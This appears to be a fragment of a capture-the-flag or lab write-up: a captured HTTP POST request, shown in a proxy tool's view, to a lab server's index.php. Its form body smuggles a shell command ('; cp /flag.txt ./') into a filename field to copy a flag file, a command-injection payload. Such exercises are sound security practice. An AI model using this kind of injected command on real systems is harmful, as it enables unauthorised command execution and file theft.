 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 154.57.164.69:35130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.69:35130/index.php
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 36
14
15 filename=file%3B+cp+%2Fflag.txt+.%2F